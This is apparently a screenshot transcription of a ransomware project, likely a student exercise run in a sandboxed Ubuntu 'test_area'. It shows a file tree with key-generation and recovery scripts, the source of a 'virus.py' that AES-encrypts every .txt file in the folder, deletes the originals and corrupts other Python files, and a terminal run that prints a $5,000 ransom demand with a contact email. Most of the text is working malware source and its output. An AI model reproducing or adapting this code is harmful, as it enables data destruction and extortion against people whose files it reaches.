 Project
test_area
Alice
Controlled-Space
Dummy Files
dummy-file-one.txt
dummy-file-two.txt
dummy-python-one.py
dummy-python-two.py
Prep
Target Folder
Recovery
ransomprvkey.pem
recovery.py
dummy-file-one.enc
dummy-file-two.enc
dummy-python-one.py
dummy-python-two.py
receiver.pem
virus.py
iv.pem
key.bin
ReadMe.txt
rsa-key-gen.py
Target Decryption Program
Test-rsa
aes-cbc-enc-txt.py
dummy-python-file.py
file1.txt
file2.txt
find-files.py
key.txt
privkey.pem
pubkey.pem
rsa-aes-aex-dec.py
recovery.py virus.py dummy-file-one.txt ReadMe.txt
1 from base64 import b64encode
2 from Crypto.Cipher import AES, PKCS1_OAEP
3 from Crypto.Util.Padding import pad
4 from Crypto.Random import get_random_bytes
5 from Crypto.PublicKey import RSA
6 import os
7 import shutil
8 import fnmatch
9 import ctypes
10
11 with open('key.txt', 'wb') as f:
12     f.write(get_random_bytes(32))
13 with open('key.txt', 'rb') as f:
14     cipher = AES.new(f.read(), AES.MODE_CBC)
15
16 for file in os.listdir('.'):
17     if fnmatch.fnmatch(file, '*.txt'):
18         if file != 'key.txt':
19             with open(file, 'rb') as f:
20                 data = f.read()
21             cipher_text_bytes = cipher.encrypt(pad(data, 32))
22             iv = b64encode(cipher.iv).decode('utf-8')
23             cipher_text = b64encode(cipher_text_bytes).decode('utf-8')
24             f_encoded = file[0:-4] + '.enc'
25             with open(f_encoded, 'w') as f:
26                 f.write(cipher_text)
27             os.remove(file)
28     if fnmatch.fnmatch(file, '*.py'):
29         if file != os.path.basename(__file__):
30             with open(file) as reader:
31                 lines = reader.readlines()
32             with open(file, 'w') as f:
33                 for i in range(len(lines)):
34                     f.write('#' + lines[i])
ubuntu@ubuntu2010: ~/test_area/Prep/Target Folder
ubuntu@ubuntu2010:~$ cd test_area
ubuntu@ubuntu2010:~/test_area$ cd Prep
ubuntu@ubuntu2010:~/test_area/Prep$ python3 rsa-key-gen.py
ubuntu@ubuntu2010:~/test_area/Prep$ cd 'Target Folder'
ubuntu@ubuntu2010:~/test_area/Prep/Target Folder$ python3 virus.py
Your text files are encrypted. To decrypt them, you need to pay me $5,000 and se
nd key.bin in your folder  sfm999@uowmail.edu.au
ubuntu@ubuntu2010:~/test_area/Prep/Target Folder$